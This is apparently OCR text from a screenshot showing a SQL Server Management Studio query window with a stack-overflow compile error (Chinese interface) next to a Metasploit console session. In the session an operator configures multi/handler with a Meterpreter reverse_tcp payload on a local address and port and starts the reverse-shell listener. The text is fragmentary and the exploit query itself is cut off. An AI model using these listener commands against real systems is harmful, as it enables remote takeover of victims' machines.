 执行(X)
127.0.0.1.s...Query1.sql* 摘要
DECLARE @buf NVARCHAR(4000), @val NVARCHAR(4), @counter INT SET @buf = ' DECLARE
XJC-CA
转到
消息
属性
消息 565，级别 18，状态 1，第 1 行
编译查询时，在服务器中发生堆栈溢出。请简化该查询。
A
A
msfconsole
⌥⌘2
=[ metasploit v5.0.86-dev-c73ebdcabac2fdf7fe929668f607b756fe2d876c]
+ -- --=[ 2004 exploits - 1096 auxiliary - 343 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: View all productivity tips with the tips command
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set EXITFUNC seh
EXITFUNC => seh
msf5 exploit(multi/handler) > set LPORT 12959
LPORT => 12959
msf5 exploit(multi/handler) > set LHOST 192.168.90.17
LHOST => 192.168.90.17
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.90.17:12959
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.90.17:12959
查询已完成，但有错误。